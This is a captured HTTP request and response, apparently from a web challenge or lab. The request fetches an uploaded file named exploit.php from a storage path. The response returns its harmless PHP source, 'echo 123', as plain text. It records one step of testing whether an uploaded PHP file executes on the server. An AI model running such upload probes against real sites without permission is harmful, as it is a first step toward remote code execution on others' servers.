 1 GET /storage/db570745-63af-4324-84c0-e2eeaa1facd3/exploit.php HTTP/2
2 Host: task.twil4.click
3 Cookie: PHPSESSID=d8742e25983b22f77f512191de3ff841
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://task.twil4.click/index.php?page=c3RvcmFnZS5waHA=
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
1 HTTP/2 200 OK
2 Date: Mon, 26 Feb 2024 16:04:02 GMT
3 Content-Length: 18
4 Accept-Ranges: bytes
5 Etag: "12-6124af6ff5ded"
6 Last-Modified: Mon, 26 Feb 2024 15:57:21 GMT
7 Cf-Cache-Status: DYNAMIC
8 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?s=GTzlu
%2FernbShnz01s6OgdHKWd20x6uAaCsXNca1sZ%2B5D5aWMgILeKCOxy8hlxIanaSnkta6Kr
2i1lCjVs6DmxrvMwotKCpeixU%2BxruhYj0anImVdgYFruOOlWZrKlxhqiLck"}],"group"
:"cf-nel","max_age":604800}
9 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
10 Server: cloudflare
11 Cf-Ray: 85b96be63c048b57-HKG
12 Alt-Svc: h3=":443"; ma=86400
13
14 <?php echo 123; ?>